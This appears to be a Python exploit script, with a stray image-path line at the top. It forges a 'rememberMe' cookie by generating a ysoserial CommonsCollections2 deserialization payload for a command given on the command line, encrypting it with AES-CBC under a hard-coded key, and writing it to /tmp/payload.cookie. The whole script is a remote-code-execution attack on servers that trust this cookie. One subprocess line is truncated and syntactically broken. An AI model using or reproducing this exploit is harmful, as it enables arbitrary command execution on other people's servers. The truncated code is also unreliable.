 # pip install pycrypto
import sys
import base64
import uuid
from random import Random
import subprocess
from Crypto.Cipher import AES
def encode_rememberme(command):
    popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.5-SNAPSHOT-all.jar', 'CommonsCollections2'
    BS   = AES.block_size
    pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
    key  =  "kPH+bIxk5D2deZiIxcaaaA=="
    mode =  AES.MODE_CBC
    iv   =  uuid.uuid4().bytes
    encryptor = AES.new(base64.b64decode(key), mode, iv)
    file_body = pad(popen.stdout.read())
    base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
    return base64_ciphertext
if __name__ == '__main__':
    payload = encode_rememberme(sys.argv[1])
    with open("/tmp/payload.cookie", "w") as fpw:
        print("rememberMe={}".format(payload.decode()), file=fpw)